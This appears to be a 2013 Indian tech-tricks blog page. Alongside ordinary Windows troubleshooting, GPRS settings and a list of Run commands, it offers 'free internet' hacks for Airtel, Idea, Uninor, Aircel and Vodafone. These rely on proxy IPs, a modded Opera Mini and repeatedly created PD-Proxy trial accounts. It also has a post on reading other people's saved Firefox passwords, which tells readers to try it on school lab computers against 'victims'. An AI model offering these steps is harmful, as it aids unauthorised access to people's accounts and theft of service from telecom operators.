Pages

This is default featured slide 1 title

Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam. blogger theme by BTemplates4u.com.

This is default featured slide 2 title

Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam. blogger theme by BTemplates4u.com.

This is default featured slide 3 title

Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam. blogger theme by BTemplates4u.com.

This is default featured slide 4 title

Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam. blogger theme by BTemplates4u.com.

This is default featured slide 5 title

Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam. blogger theme by BTemplates4u.com.

Saturday, 29 June 2013

Airtel Life Time free internet 2013 for Opera Mini


Today I am going to share with you an important trick on how to use free internet in Airtel  on Opera Mini . Its an important and a rare trick . I will explain you on step by step on its use.


STEPS TO USE OPERAMINI  FOR FREE INTERNET

1. Use Airtel internet or Mobile Office Settings and then download using the following link.

          OPERA MINI 7 MOD by CLICK HERE
2. In Handler Menu -> Network Settings -> Select Real Host

3. Enter Real Host field box enter 203.115.112.5 or
     Select Working Free Home Page for Your State


Now Enjoy Free Internet and don't forget to comment.

Idea free internet Latest Trick 2013 For mobile and PC

IDEA is a powerful ISP in Indian which offer high speed . But the rates of thes are very high . So I am here to share with you on  how to use free internet on mobile and on PC.

IDEA PROXY FREE GPRS TRICK
1. MOBILE

Before you make this setting in mobile be sure tha your balance is less than Re.1 , so that only these settings will configure in your mobile.

STEPS

1. Go to the configuration settings and create a new profile with the following information 

     Account Name: Tricksme.in
     Access           :     Point: internet
     Proxy:             : 186.149.156.119
       Port:             :    80
Home page:          :   http://google.com

2. Now save these settings normally with your default browser . You can configure the settings on  NOKIA Devices and all ANDROID PHONES

RELATED : Free Airtel GPRS SOFTWARE

PC

1. Connect normally to internet using IDEA sim Access point as : internet

2.  You have to use Google chrome or Firefox to support this

3. Go to Network Settings of Chrome or Firefox and enter the following details
               Proxy :  186.149.156.119
               Port:   :80
              Home page: http://google.com
4. Then you have to save the settings and Enjoy free Internet on your PC

Tuesday, 25 June 2013

uninor free gprs trick/hack first on net 30/4/2013


YOU HAVE TO TRY THIS MOD WITH TWO SETTINGS..
apn :-uninor
homepage :-http://10.58.2.120
Proxy Server :-10.58.10.59
Port :-8080
OR
apn :-uninor
Proxy Server :-80.239.242.253
Port :-80
**************************

~ Uninor 2013 Trick ~
:::: ExcLusive and First on Net ::::
100% works in MH
SETTINGS :- Uninor MMS
FREE H0ST :- wap.myuninor.in

Thursday, 20 June 2013

SAMSUNG MOBILE SECRET CODES:-

*#9125#------Activates the smiley when charging.......
*#9998*228#---shows battery status............
*#9998*778#---sim service table

Thursday, 13 June 2013

How to Fix USB Device Not Recognized in Windows


Are you getting a “USB device not recognized” error whenever you plug in a USB mouse, keyboard, or other USB device? I love USB and have 5 ports on my computer so that I can connect my mouse, keyboard, camera, phone, and printer to it all at once!


However, last weekend, my computer stopped recognizing my USB devices! The strange thing about it was that the USB ports were not bad because all of my devices were still getting power to them. I could still charge my cell phone without a problem!


So I started with the normal fixing methods, including uninstalling the drivers for my devices and reinstalling them. That didn’t work! Next I tried System Restore thinking that maybe I had installed something and it caused a conflict with the USB system drivers. That didn’t work!

I read online that in order to fix this problem I should go to Device Manager and uninstall all of the devices under USB Controllers. Restarted the computer, reinstalled the USB drivers, but the problem STILL did not go away!

You may also see in Device Manager that the device shows up as an “Unknown Device”.


So how did I finally fix the problem? Well, apparently it’s a super simple solution! No need to edit the registry, uninstall drivers, or anything of that sort.

Simply UNPLUG YOUR COMPUTER FROM THE POWER SUPPLY. Yes that’s it! Note that this does not mean just turning off your computer because modern computers don’t really turn off when you press the power button as the motherboard still gets power.


First to explain, the motherboard is where all of hardware of the computer is connected to, including the USB ports. Sometimes the motherboard needs to be “rebooted” also because something can go wrong, i.e. all your USB ports suddenly stop working. The small microprocessor on the motherboard will reload the drivers and your USB ports should be back to recognizing all devices!

So first turn off your computer using Shut Down or pressing the power button and then UNPLUG it from the wall outlet. Let it sit for about a minute and then plug it back in.

Hope this helps someone fix that pesky “USB device not recognized” Windows error!

How To Hack Saved Password In Firefox ?


In this post i will share with you guys how to view saved password in Mozilla Firefox web browser. This trick can be helpfull if you get your hands on someone computer maybe your friends and he has saved password for certain websites like gmail, facebook,yahoo etc then you can easily view his password with very simple and easy trick that i am going to share today.


For demonstration purpose i have already saved a fake email password for facebook. But it will work on any website. So lets get started.

1. Open Firefox Web Broweser

2. Then Click on FireFox > Option > Option as shown in below picture



3. Then a POP Up box will appear, In that go to security and click on Show Passwords as show below.



4. Now click on website whose password you want to see ans click on show password as shown in below image. (Note: It will ask for confirmation so click on yes when dialog box appears)



5. Done, You have hacked password of your victim with few simple steps. You can try this at school computer lab if someone have saved their password.

You Have Done By This .........

Get Free Unlimited 3G During 6 AM to 9 AM on Aircel

Aircel has been always ahead in slashing 3G prices. Aircel has came with very competitive and consumer friendly plan for all their services including Data. Still where the other Leading  Operators have Increased data prices by 200% and still Aircel still offers unlimited Data on their packs. and now user’s who are hungry to taste high speed Internet for free or readers who are fed up because no trick is working in their region then It is better to more to Aircel and get this Free Unlimited 3G daily for three Hours. this free subscription will be valid for one month.


Get up early everyday and enjoy your downloading and browsing this summer. follow the below instructions to active this free subscription for one month. the method to subscribe for this Freebie from aircel may differ from circle to circle hence you should get in touch with 121 Helpline for more information.

To get this Service on your Aircel mobile, you need to Run a USSD code ,

Dial *122*5*1# or *122*456# or *122*5#  and you will be receiving  a confirmation message instantly which will denote that your Free 3G in morning hours is activated for a month

Below is the confirmation message which you will receive instantly after dialing the USSD code

Manual Gprs Settings For All Indian Network


Here You Can Find Several GPRS settings For Vodafone, Idea, Airtel, BSNL, Airtel live and lots more.

Manual Reliance Smart GPRS Settings:
Settings for SMARTWAP:
Account Name: SMARTWAP
Access Point Name: SMARTWAP
Home Page: http://wap.rworld.co.in/gsm/index.wml
Wap Gateway Proxy IP: 97.253.29.199
Port: 8080

Settings for SMATRNET:
Account Name: SMARTNET
Access Point Name: smartnet
Home page: http://www.google.co.in
Wap Gateway Proxy IP: 97.253.29.199
Port: 8080

Settings for MMS:
Account Name: RTLMMS
Access Point Name: MMS
Homepage: http://10.114.0.5/mms/
Wapgateway IP: 10.114.0.13
Port: 9401
———————————————————————————————————

Manual Idea GPRS Settings:
Account Name: idea_GPRS
Username: leave Blank
Password: leave Blank
Homepage: http://wap.ideafresh.com
Proxy and Server adress: 010.004.042.045
Port: 8080
Databearer: GPRS / Packetdata
Access Point Name: imis
Internet Proxy: Enabled/yes
Authentication Type: Normal ———————————————————————————————————

Manual Vodafone GPRS Settings:
Account Name: Vodafone Live
User Name: leave Blank
Password: leave Blank
Proxy: Enabled/yes
Access Point Name: portalnmms (Mobile) / www (Pc)
Proxy: Enabled/yes.
Proxy and Server address: 010.010.001.100
Proxy Port: 9401 or 8080
Homepage: http://live.vodafone.in
Authentication Type: Normal ———————————————————————————————————

Manual Airtel GPRS Settings:
Account Name: Airtel_gprs
User Name: leave Blank
Password: leave Blank
Homepage: http://live.airtelworld.com
Proxy: Enabled/yes.
Proxy and Server Adress: 202.56.231.117
Proxy Port: 8080
Data Bearer: GPRS or Packet Data.
Access Point Name: airtelgprs.com
Authentication Type: Normal
Use preferred Access point: No ———————————————————————————————————

Manual Airtel live settings:
Account Name: Airtel_live
Homepage: http://live.airtelworld.com
Username: leave Blank
Password: leave Blank
Proxy: Enabled/yes
Proxy and Server Adress: 100.001.200.099
Access point Name: airtelfun.com
Proxy and Server Port: 8080
Data bearer: GPRS/ Packet Data
Authentication Type: Normal ———————————————————————————————————

Manual BPL GPRS Settings:
Account Name: BPL WAP
Username: leave blank
Password: leave blank
Proxy: Enabled/yes
Homepage: http://wap.mizone.bplmobile.com
Proxy and Server address: 10.0.0.10
Proxy and Server Port: 8080
Access Point Name: mizone
Data Bearer: GPRS/ Packetdata
Authentication Type: Normal ———————————————————————————————————

Manual BSNL North And West GPRS Settings:
Account Name: bsnlwap (North)
Account Name: bsnlnet (West)
Username: leave blank
Password: leave blank
Proxy: Enabled/yes
Homepage: http://wap.cellone.in
Proxy and Server address: 010.132.194.196
Proxy and Server Port: 8080
Access Point Name: wapnorth.cellone.in
Data bearer: GPRS/ Packetdata
Authentication Type: Normal ———————————————————————————————————

AIRCEL GPRS
Account Name–AIRCEL GPRS
Homepage–http://wap.google.com
Username–Blank Password–Blank
Proxy–disabled/no
Accespoint Name–aircelgprs
Proxy and Server Port–8080
Data bearer–GPRS/Packet
Data Authentication Type–Normal ———————————————————————————————————

TATA DOCOMO MANUAL GPRS SETTINGS

Docomo Dive in Account Name– DocomDive
Username–Blank
Password–Blank
Homepage–http://divein.tatadocomo.com
Proxy and Server Port–8080
Proxy and Server adress–10.124.94.7
Databearer–GPRS/Packetdata
Acces Point Name–TATA.DOCOMO.DIVE.IN
Proxy–Enabled/yes
Authentication Type–Normal

Internet Account Name–DocomNet
Username–Blank
Password–Blank
Homepage–http://wap.google.com
Proxy-Disabled/No
Databearer–GPRS/Packetdata
Acces Point Name–TATA.DOCOMO.INTERNET
Proxy–Enabled/yes
Authentication Type–Normal

MMS Account Name– DocomoMMS
Username–Blank
Password–Blank
Access point-TATA.DOCOMO.MMS
home page-http://mmsc/
Proxy-Enabled/Yes
proxy server-10.124.26.94
port-8799
Databearer–GPRS/Packetdata P
roxy–Enabled/yes
Authentication Type–Normal

Aircel New 3G Hack - June, July 2013


We are sharing here a trick by which you can use free unlimited Aircel 3G data usage. This trick is not a new one. Maybe some of you already know this trick and utilising free unlimited Aircel 3G data. This trick was working last year and still it is working absolutely fine. With the help of this trick you can enjoy unlimited 3G speed And 100mb 3G Per Day.  Read the whole instructions carefully.


Features :-
No Speed capping
No balance Limitation’s, It Works on Zero balance also
Access point to be used: aircelgprs or aircelnet
Multiple Download Supported
Based on PD Proxy You can use this Trick Android phone via Feat VPN
100% Working in all over India
All the HTTPS and HTTP protocols are supported.
None Disconnection problem

Steps to Configure Latest Aircel PD Proxy Trick 2013 -

1.Downlod PD-Proxy From HERE  [No Survey]

2.Then Get Your PD-Proxy User Name And Pass From HERE

3.Connect with Demo Server 1 or Server 2 In Pd proxy Software

4. And Now The Important One YOU MUST DISCONNECT PD PROXY WHEN YOU REACHED 80MB.

5. After disconnecting Pd Proxy Again Connect With Other Trial Account.(You Can Create as Many account As You Want, Each Account Give You 80MB)

New  2nd Trail Hack And Trick -

This Hack / Trick Is Old But Working.
1.Recharge With Rs. 128 Aircel 3G Recharge And Get 500MB High Speed Data.Finish That High Speed Data.

2.After That Recharge With Rs. 7 Or, Rs. 8 3G Recharge Card.

And Then U Will Get 100MB High Speed Data / Day From The Next Day For 1 Month. Enjoy

Vodafone VLIVE UDP Trick 07 March 2013 10000% working


Vodafone UDP trick is once again screwed. The trick is worth and is giving
awesome internet experience even this trick can be configured for the

Android via VPN. This is the UDP trick and is far better than the TCP
one. UDP trick is confirmed working in the North Side. Thanks to
Symbianize for the VPN. There is no SIM blocking or capping limitation.
Just connect the VPN and you are ready to go.


APN and other settings are encrypted and in the same file.
You don’t need to be a Geek for this, simply download this file and connect with the APN
click here

Vodafone 100 Mb And Free Sms Hack 26 February 2013


1.)To get 100MB internet dial *444# and press 6 that is Happy hours By The given option.
its your choice to select either internet or call among Happy Hour Between (2pm-4pm)
Offer activated within 2 hour After Subscription....After This Use can Enjoy Free Internet Between 2pm-4pm.
For Usage of this Service Daily Dial -  *444# then 6 Don`y Know Either Its Working In Other states.

Good Working condition in Kerla,AP And Orissa

2.) Free Sms Sending ::-Just replace it with +919863002222
-Now restart phone and start sending free sms

Tuesday, 11 June 2013

How To Fix Problems In Windows 7

How To Fix Problems In Windows 7


Microsoft's Windows 7's knack for running without problems is a testament to it's stability.  Even Though it has a good reputation, problems do occur. Solving common Win7 problems requires Some basic troubleshooting, but most of these problems have relatively easy solutions that can Get you back to your regular computing activities in no time.


The screen is black when you start Win7:

Solution:  This panic inducing problem is often attributed to minor problems with your graphics Card or the cable that connects it to the monitor. First, check that your monitor is plugged into A power socket and that the monitor cable (either Video Graphics Array (VGA) or Digital Visual Interface (DVI)) is firmly connected to both the monitor and your computer's graphics Port. If the monitor flickers when moving the cable, there might be a problem with the cable Itself, so try a replacement cable if you have one.

 Another possibility is that your graphics card's drivers need to be updated (this is particularly Likely if you just installed Win7 and are booting into the operating system for the first time).  Restart your computer and press the ‘F8' key during the boot process. When the ‘Advanced Boot Options' screen appears, use the arrow keys to highlight ‘Enable Low Resolution Video (640x480)', press ‘Enter', and wait for Win7 to start. When it does, visit your graphics Card manufacturer's Web site and download the latest drivers for your card. Install the drivers And restart Win7. If your computer has integrated graphics instead of a discrete graphics Card, use ‘WindowsUpdate' (click ‘Start', click ‘All Programs', and click ‘Windows Update') to obtain the most recent drivers.


When upgrading from Vista, the Win7 installation process stops at 62%:

Solution:  Win7 can hang at various points during the installation process for different reasons, But one problem occurs more often than others. If your installation stops at precisely 62%, it's Likely because a service has stopped responding. To fix the problem, restart your computer And let it roll back to Vista. Once you're back in Vista, click ‘START', right click ‘COMPUTER' And click ‘PROPERTIES', Select ‘Advanced System Settings on the left menu. Choose the ‘Advanced' tab, click ‘Environment Variables', and click the ‘New' button under ‘System Variables'.

 Next, type ‘MIG_UPGRADE_IGNORE_PLUGINS' in the ‘Variable Name' field, type ‘IphlpsvcMigPlugin.dll' in the ‘Varible Value' field, and then click ‘OK'. Click ‘OK' to close the ‘Environment Variables box, click ‘OK' to close the ‘System Properties' box, and then shut down your computer. Repeat the Win7 upgrade process.


You're unable to join a homegroup:    

Solution:   Win7 has eased the home networking process through its use of homegroups, which Help automate network creation. However, if you're unable to join a homegroup on your Network, first make sure that a homegroup actually exists. If the homegroup was created On another computer, check to make sure the homegroup has been created on that computer And that it is turned on. After verifying that the homegroup does exist, check that you're Connected to the network by clicking the Network icon in your Taskbar. If you're not, click ‘Start'. Open the ‘Control Panel', click ‘Network' and ‘Internet', and open the ‘Network and Sharing Center'. Click ‘Connect To A Network' and follow the instructions to  connect to your Local network.

 If you're still unable to connect to the homegroup, make sure your network location is set to ‘Home' by opening the ‘Network And Sharing Center', clicking ‘Public Network' (or ‘Work Network'), and then clicking ‘Home Network'. You can also check to see if ‘Network Discovery' is turned off, which would prevent you from accessing the home network. In the Left panel of the ‘Network And Sharing Center', click ‘Change Advanced Sharing Settings', Click the ‘Down' arrow button to expand the ‘Home Or Work' profile, and select the ‘Turn On Network Discovery' radio button. Click ‘Save Changes' when finished.

 If you're still having problems, make sure the required homegroup-related services are Running. Click ‘Start', open the ‘Control Panel', select ‘System And Security', select ‘Administrative Tools', and double click ‘Services' (You may be prompted for an Admin password here, so make sure you have it handy before trying this step). Scroll to the ‘Homegroup Provider' service under the ‘Name' column and make sure "Started" appears  under the ‘Status' column. If it doesn't, double click the ‘Homegroup Provider' entry, click the ‘Start' button, and click 'OK'. Repeat this process for the ‘Peer Networking Grouping' service.


Windows is unable to install important updates:

Solution:  In most cases, the Win7 update process is seamless as it downloads and installs Important updates in the background. However, the OS occasionally encounters problems With the update process and cannot install certain updates. If this happens, try manually Updating by clicking ‘Start', clicking ‘All Programs', and clicking ‘Windows Update'. In the left pane, click ‘Check For Updates', and then click ‘Install Updates' afterWindows Finds the important update (or updates) it was previously unable to install. Note that some Updates require you to accept the Microsoft Software License Terms, so be sure to Accept the terms to ensure a successful update installation.

 Some updates can require a hefty amount of hard drive capacity, so Windows might have Problems if your primary hard drive is running low on space. If you have 500MB or less Of drive space left, run ‘Disk Cleanup' in the ‘Search' box, and press ‘Enter'. Select Your primary drive (usually C:) in the dropdown menu and click ‘OK'. Follow the Instructions to delete unnecessary files.


Win7 returns a message that access is denied when you try to open a file or folder:

Solution:  If Windows prevents you from opening a file or folder, check that you have Permission to open it. ‘Right click' the file or folder, click ‘Properties', choose the ‘Security' tab, and click ‘Users' under ‘Group Or User Names'. Under ‘Permissions', you'll see the permissions for ‘Users' (as opposed to Administrators) for that particular file or folder. If ‘Read' and/or ‘Write' are not selected under ‘Allow', you'll need to log in with an administrator account to access the file or folder or have the administrator of that computer change the permissions for the file or folder. If you have an admin account, you can choose to change the permissions yourself for your user account. To do so, choose ‘Users', click ‘Edit' on the ‘Security' tab, click to select the appropriate permissions, and click ‘OK'.


Win7 prevents you from logging in to your computer because your user account Is locked out:

Solution:  If someone tries to log in to your account too many times when using an Invalid password, Win7 will lock the account. Assuming you have a separate admin Account (and it is highly recommended that you do for security purposes), you can Log in to Windows using that administrator account and unlock the user account.

 Click ‘Start', type ‘lusrmgr.msc' in the ‘Search' box, and press ‘Enter' to launch The ‘Local Users And Groups' utility. Click to select the ‘Users' entry in the left pane, And double click the locked account in the right pane. On the ‘General' tab, click To deselect ‘Account Is Locked Out', click ‘OK', close the ‘Local Users And Group' utility, and log out of Windows . Log back in using the user account.


Win7 does not start after being in Sleep Mode:

Solution:  Microsoft's latest OS includes a wealth of power saving options, but they Don't always work as designed, especially when the OS is paired with certain Motherboards. If Win7 refuses to start after being in Sleep Mode, you can tweak The power options to prevent Win7 from sleeping. Reboot your computer and Open the ‘Control Panel', select ‘System And Security', open ‘Power Options'. Next to your selected ‘Power Plan' (for example, Balanced), click ‘Change Plan Settings', select ‘Never' in the drop down menu beside ‘Put The Computer To Sleep', and then click ‘Change Advanced Power Settings'. Click to expand the ‘Sleep' entry, click to expand the ‘Allow Hybrid Sleep' entry, click ‘On', and change the setting in the drop down menu to ‘Off'. Click ‘OK'.

 If you want your computer to go to sleep after a certain period, this solution will Serve only as a work around. Because this problem is often related to outdated Motherboard software, check your motherboard manufacturer's Web site for A BIOS (Basic Input/Output) update.


You're unable to print from a printer connected to your homegroup:

Solution:  First, check that the printer is plugged in and turned on. Next, make Sure that the person who connected the printer to the homegroup didn't change The sharing settings, because if the printer is no longer shared, you won't have Access to it through the homegroup. If the printer is active and being shared Through the homegroup, try printing directly to the printer from the computer To which it is connected. If the printer doesn't print from the host computer, You'll need to troubleshoot  the printer connection instead of the homegroup Issue. If none of these steps work, try rebooting both the host computer and Your computer. You can also try leaving the homegroup and rejoining.


You cannot open or copy files from the Web:

Solution:  Win7 is serious about security because plenty of threats exist on the Internet. Traditionally, Microsoft has been the lowest flying fruit for crackers And cybercriminals. When Win7 security controls are set too strictly, they Can prevent you from accessing files on the Web. To fix this problem, click ‘Start', type ‘Internet Options' in the ‘Search' box, and press ‘Enter'. Choose the ‘Security' tab, select the ‘Internet' zone, and move the slider under ‘Security Level For This Zone' to a lower level. For example, if the slider is set to ‘High', move it to ‘Medium High'. Click ‘OK when finished.

 If you're still having problems opening or copying Web files after changing this Level, move the security slider to a lower level. If this problem is occurring Only with a particular site, return to the ‘Security' tab in the ‘Internet Properties' dialog box and click the ‘Trusted Sites' zone. Next, click the ‘Sites' Button , copy the site's URL to the ‘Add This Website To The Zone' field, Click ‘Add', click ‘Close', and click ‘OK'.

How To Operate Computer Through Run Commands

How To Operate Computer Through Run Commands


Run command box is a beautiful application provided by windows operating system. You can operate every applications of your computer with the help of run commands.

Hey, do you know you can operate computer even with the help of run commands. You need not have to click every time with the help of mouse to open your documents or folders, just type a command in run dialogue box and enjoy whatever you wish to open or play.

Just open the run command box with the help of ‘windows key + R’ and type commands to do work according to your wish.


The lists of commands which will help you to operate your windows 7 computer are as follows,

For performing functions related with admin:

  • Add Hardware Wizard = hdwwiz.cpl
  • Administrative Tools = control admintools
  • Authorization Manager = azman.msc
  • Certificate Manager = certmgr.msc
  • Component Services = dcomcnfg
  • Direct X Troubleshooter = dxdiag
  • Display Languages = lpksetup
  • File Signature Verification Tool = sigverif
  • Group Policy Editor = gpedit.msc
  • Iexpress Wizard = iexpress
  • Iscsi Initiator = iscsicpl
  • Local Security Settings = secpol.msc
  • Microsoft Management Console = mmc
  • Microsoft Support Diagnostic Tool = msdt
  • ODBC Data Source Administrator = odbcad32
  • People Near Me = p2phost
  • Print management = printmanagement.msc
  • Printer User Interface = printui
  • Problems Steps Recorder = psr
  • Registry Editor = regedit or regedt32
  • Resoure Monitor = resmon
  • Resultant Set of Policy = rsop.msc
  • System Configuration Utility = msconfig
  • SQL Server Client Configuration = cliconfg
  • Task Manager = taskmgr
  • TPM Security Hardware = TpmInit
  • TPM Security Hardware = TpmInit
  • Trusted Platform Module = tpm.msc
  • Windows Firewall with Advanced Security = wf.msc
  • Windows Malicious Removal Tool = mrt
  • Windows Memory Diagnostic = MdSched
  • Windows Remote Assistance = msra
  • Windows Script Host Settings = wscript
  • Windows Share Folder Creation Wizard = shrpubw
  • Windows Standalong Update Manager = wusa
  • Windows System Security Tool = syskey
  • Windows Version = winver

For performing functions related with accessories:

  • Calculator = calc
  • Character Map = charmap
  • Command Prompt = cmd
  • Connect to a Network Projector = NetProj
  • Connect to a Projector = displayswitch or Windows logo key + P
  • Defragment User Interface = dfrgui
  • Disk Cleanup Utility = cleanmgr
  • Ditilizer Calibration Tool = tabcal
  • Ease of Access Center = utilman or Windows logo key + U
  • Internet Explorer = iexplore
  • Internet Explorer (No Add-ons) = iexplore -extoff
  • Internet Explorer (No Home) = iexplore about:blank
  • Locks User Account = Windows logo Key + L
  • Logs out of Windows = logoff
  • Magnifier = magnify
  • Microsoft Paint = mspaint.exe
  • Narrator = Narrator
  • Notepad = notepad
  • On Screen Keyboard = osk
  • Open Documents folder = documents
  • Open Downloads folder = downloads
  • Open Favorites folder = favorites
  • Open Music folder = music
  • Open Pictures folder = pictures
  • Open Recent folder = recent
  • Open Videos folder = videos
  • Phone Dialer = dialer
  • Presentation Settings = PresentationSettings
  • Printer Migration = PrintBrmUi
  • Private Character Editor = eudcedit
  • Rating System = ticrf
  • Remote Desktop Connection = mstsc
  • Run = Windows logo key + R
  • Snipping Tool = snippingtool
  • Sound Recorder = soundrecorder
  • Sticky Note = StikyNot
  • Sync Center = mobsync
  • System Information = msinfo32
  • System Restore = rstrui
  • Windows Easy Transfer = migwiz
  • Windows Explorer = explorer or Windows logo key + E
  • Windows Fax and Scan = wfs
  • Windows Fax and Scan Cover Page Editor = fxscover
  • Windows Image Acquisition = wiaacmgr
  • Windows Media Player = wmplayer
  • Windows Media Player DVD Player = dvdplay
  • Windows Mobility Center (Only on Laptops) = mblctr or Windows logo key + X
  • Windows PowerShell = powershell
  • Windows PowerShell ISE = powershell_ise
  • Wordpad = write
  • XPS Viewer = xpsrchvw
For performing functions related with computer management:

  • Computer Management = compmgmt.msc or CompMgmtLauncher
  • Device Manager = devmgmt.msc
  • Disk Management = diskmgmt.msc
  • Event Viewer = eventvwr.msc
  • Local Users and Groups = lusrmgr.msc
  • Performance Monitor = perfmon.msc
  • Services = services.msc
  • Shared Folders/MMC = fsmgmt.msc
  • Task Scheduler = control schedtasks
  • Windows Management Infrastructure = wmimgmt.msc

For performing functions related with control panel:
  • Action Center= wscui.cpl
  • Autoplay = control.exe /name Microsoft.autoplay
  • Backup and Restore = sdclt
  • BDE Administrator = bdeadmin.cpl
  • Cleartype Text Tuner = cttune
  • Color Management = colorcpl
  • Control Panel = control
  • Create a System Repair disc = recdisc
  • Credential Manager = control.exe /name Microsoft.CredentialManager
  • Credential Manager Stored User Names and Passwords = credwiz
  • Date and Time Properties = timedate.cpl
  • Default Programs = control.exe /name Microsoft.DefaultPrograms
  • Devices and Printers = control printers
  • Devices and Printers Add a Device = DevicePairingWizard
  • Display = dpiscaling
  • Display Color Calibration = dccw
  • Encryption File System = rekeywiz
  • Folders Options = control folders
  • Fonts = control fonts
  • Getting Started = GettingStarted
  • HomeGroup = control.exe /name Microsoft.HomeGroup
  • Indexing Options = control.exe /name Microsoft.IndexingOptions
  • Internet Properties = inetcpl.cpl
  • Keyboard = control keyboard
  • Location Notifications = LocationNotifications
  • Location and Other Sensors = control.exe /name Microsoft.LocationandOtherSensors
  • Mouse = control mouse or main.cpl
  • Network and Sharing Center = control.exe /name Microsoft.NetworkandSharingCenter
  • Network Connections = control netconnections or ncpa.cpl
  • Notification Area Icons = control.exe /name Microsoft.NotificationAreaIcons
  • Optional Features Manager = optionalfeatures or control appwiz.cpl,,2
  • Parental Controls = control.exe /name Microsoft.ParentalControls
  • Performance Information = control.exe /name Microsoft.PerformanceInformationandTools
  • Personalization = control desktop
  • Phone and Modem Options = telephon.cpl
  • Power Configuration = powercfg.cpl
  • Programs and Features = appwiz.cpl or control appwiz.cpl
  • Recovery = control.exe /name Microsoft.Recovery
  • Regional and Language = intl.cpl
  • RemoteApp = control.exe /name Microsoft.RemoteAppandDesktopConnections
  • Set Program Access and Computer Defaults = control appwiz.cpl,,3 or ComputerDefaults
  • Screen Resolution = desk.cpl
  • Sound = mmsys.cpl
  • SP Advanced Tab = SystemPropertiesAdvanced
  • SP ComputerName Tab = SystemPropertiesComputerName
  • SP Data Execution Prevention = SystemPropertiesDataExecutionPrevention
  • SP Hardware Tab = SystemPropertiesHardware
  • SP Performance = SystemPropertiesPerformance
  • SP Protection Tab = SystemPropertiesProtection
  • SP Remote Tab = SystemPropertiesRemote
  • System Properties = sysdm.cpl or Windows logo key + Pause/Break
  • Taskbar and Start Menu = control.exe /name Microsoft.TaskbarandStartMenu
  • Troubleshooting = control.exe /name Microsoft.Troubleshooting
  • User Accounts = control.exe /name Microsoft.UserAccounts
  • User Account Control Settings = UserAccountControlSettings
  • User Accounts Windows 2000/domain version = netplwiz or control userpasswords2
  • Volume Mixer = sndvol
  • Windows Activation = slui
  • Windows Activation Phone Numbers = slui 4
  • Windows Anytime Upgrade = WindowsAnytimeUpgradeui
  • Windows Anytime Upgrade Results = WindowsAnytimeUpgradeResults
  • Windows CardSpace = control.exe /name Microsoft.cardspace
  • Windows Color and Appearance = control color
  • Windows Firewall = firewall.cpl
  • WindowsSideshow = control.exe /name Microsoft.WindowsSideshow
  • Windows Update App Manager = wuapp

Chat without Yahoo Messenger or Gtalk

Can we chat without Yahoo messenger? Most of us are familiar with the most widely used applications such as Yahoo messenger and Gtalk to carry out chatting with our friends. But here I’ll show how to chat without Yahoo messenger or Gtalk. As we all know the information we exchange with their servers(Yahoo or Gtalk) are recorded and stored along with the corresponding IP addresses. This may hurt our privacy since all the information we exchange while chatting has to pass through a third party server.

Moreover if the matter is highly confidential, then it is necessary to have a totally private chat where the messages are exchanged only between the people involved in the chat and not with any other third party servers. At these situations, it is better to chat without Yahoo messenger.
So, how to carry out a private chat without Yahoo messenger or Gtalk?

For this purpose there exists many softwares that support’s you to host a web-based chat system without any additional software or services. So with these softwares the exchange of messages takes place directly between the two persons engaging in the chat and will not pass through any other third party server. This ensures 100% privacy and eliminates the desperate need to chat with Yahoo messenger.
One of my favorite program for private chat is Easy Chat Server
Easy Chat Server is a Windows program that allows you to host a web-based chat system without any additional software or services. Unlike other chat server, you do not need to install Java. It allows you to build one or more web-based chat rooms on your machine, and provides advanced chat functionalities aiming to offer discussion space for your users, customers and partners.


Here are some of the screenshots of Easy Chat Server.


Key Features of Easy Chat Server:
Easy to use, Simple installation that will have you up and running in minutes.
128-Bit Security Socket Layer(SSL) support. Support for server level certificate creation.
Instantly runs a complete chat server on your PCs – does not need to install any Web Server.
Supports full private messaging and One to One private chat.
Support of images, smileys, avatar icons.
Full chat and access logs are available within the chat server.
Have a built-in IP Filter, supports banning/unbanning IP address, securely.
Multiple styles available for the user to customize rooms.
Unlimited rooms and users, no any annual, per-user, or maintenance fees.
No spyware, adware or other unwanted extra programs.

Thursday, 6 June 2013

How to write symbols with keyboard

How To Send Unlimited SMS's With Your Android Mobile

Today i am writing a post for those android mobile users who wishes to send unlimited SMS's , now you don't have to worry about government putting a limit on SMS's.

People who are familiar with android phones must have used many applications for different purposes, now i am going to tell you which application you can use to send as many SMS's you want to any number using your accounts on free online SMS sites like way2sms.com , ultoo.com and many others.


Free SMS India is the application about which i am talking right now. Read the Official description of the application as stated below

"Don’t pay for SMS packs when you can send them for FREE!
Send unlimited SMS for free right from your Android Phone!
Free SMS India is Android application by which you can send SMS to anybody all over India without spending single penny. User Interface of Free SMS India is very sleek and simple, even a kiddy can operate the app.
All you need is working GPRS connection to send SMS. Application is optimized to decrease data usage and your SMS is sent in few Kb of data."

https://play.google.com/store/apps/details?id=util.sms

How to create a Bootable pen drive

